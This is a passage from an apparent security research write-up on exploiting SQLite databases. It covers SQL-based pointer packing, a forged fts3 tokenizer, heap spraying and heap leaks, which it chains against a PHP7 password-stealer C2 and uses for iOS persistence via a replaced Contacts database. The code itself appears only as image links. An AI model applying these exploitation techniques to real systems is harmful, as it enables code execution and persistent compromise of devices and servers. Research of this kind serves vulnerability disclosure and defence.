All that is needed now is the proper shift that is on the right of the * sign.Pointer arithmetics
Pointer arithmetics is a fairly easy task with integers at hand. For example, extracting the image base from our leaked tokenizer pointer is as easy as:
Packing of 64-bit pointers
After reading leaked pointers and manipulating them to our will, it makes sense to pack them back to their little-endian form so we can write them somewhere.
SQLite char() should be of use here as its documentation states that it will “return a string composed of characters having the Unicode code point values of an integer.”
It proved to work fairly well, but only on a limited range of integers
Larger integers were translated to their 2-bytes code-points.
After banging our heads against SQLite documentation, we suddenly had a strange epiphany: our exploit is actually a database.
We can prepare beforehand a table that maps integers to their expected values.
Now our pointer packing query is the following:

Crafting complex fake objects in memory
Writing a single pointer is definitely useful, but still not enough. Many memory safety issues exploitation scenarios require the attackers to forge some object or structure in memory or even write a ROP chain.
Essentially, we will string several of the building blocks we presented earlier.
For example, let’s forge our own tokenizer, as explained here.
Our fake tokenizer should conform to the interface expected by SQLite defined here:
Using the methods described above and a simple JOIN query, we are able to fake the desired object quite easily.

Verifying the result in a low-level debugger, we see that indeed a fake tokenizer object was created.

Heap Spray
Now that we crafted our fake object, it is sometimes useful to spray the heap with it.
This should ideally be some repetitive form of the latter.Unfortunately, SQLite does not implement the REPEAT() function like MySQL.
However, this thread gave us an elegant solution.
The zeroblob(N) function returns a BLOB consisting of N bytes while we use replace() to replace those zeros with our fake object.
Searching for those 0x41s shows we also achieved a perfect consistency. Notice the repetition every 0x20 bytes.

Memory Leak – Heap
Looking at our exploitation game plan, it seems like we are moving in the right direction.
We already know where the binary image is located, we were able to deduce where the necessary functions are, and spray the heap with our malicious tokenizer.Now it’s time to override a tokenizer with one of our sprayed objects. However, as the heap address is also randomized, we don’t know where our spray is allocated.
A heap leak requires us to have another vulnerability.Again, we will target a virtual table interface.
As virtual tables use underlying shadow tables, it is quite common for them to pass raw pointers between different SQL interfaces.Note: This exact type of issue was mitigated in SQLite 3.20. Fortunately, PHP7 is compiled with an earlier version. In case of an updated version, CVE-2019-8457 could be used here as well.
To leak the heap address, we need to generate an fts3 table beforehand and abuse its MATCH interface.

Just as we saw in our first memory leak, the pointer is little-endian so it needs to be reversed. Fortunately, we already know how to do so using SUBSTR().
Now that we know our heap location, and can spray properly, we can finally override a tokenizer with our malicious tokenizer!Putting It All Together
With all the desired exploitation primitives at hand, it’s time to go back to where we started: exploiting a password stealer C2.
As explained above, we need to set up a “trap” VIEW to kickstart our exploit. Therefore, we need to examine our target and prepare the right VIEW.
As seen in the snippet above, our target expects our db to have a table called Notes with a column called BodyRich inside it. To hijack this query, we created the following VIEW

After Notes is queried, 3 QOP Chains execute. Let’s analyze the first one of them.
heap_spray
Our first QOP chain should populate the heap with a large amount of our malicious tokenizer.

p64_simple_create, p64_simple_destroy, and p64_system are essentially all chains achieved with our leak and packing capabilities.
For example, p64_simple_create is constructed as:


As these chains get pretty complex, pretty fast, and are quite repetitive, we created QOP.py.
QOP.py makes things a bit simpler by generating these queries in pwntools style.
Creating the previous statements becomes as easy as:
Demo
COMMIT;
Now that we have established a framework to exploit any situation where the querier cannot be sure that the database is non-malicious, let’s explore another interesting use case for SQLite exploitation.
iOS Persistency
Persistency is hard to achieve on iOS as all executable files must be signed as part of Apple’s Secure Boot. Luckily for us, SQLite databases are not signed.
Utilizing our new capabilities, we will replace one of the commonly used databases with a malicious version. After the device reboots and our malicious database is queried, we gain code execution.
To demonstrate this concept, we replace the Contacts DB “AddressBook.sqlitedb”. As done in our PHP7 exploit, we create two extra DDL statements. One DDL statement overrides the default tokenizer “simple”, and the other DDL statement triggers the crash by trying to instantiate the overridden tokenizer. Now, all we have to do is re-write every table of the original database as a view that hijacks any query performed and redirect it toward our malicious DDL.
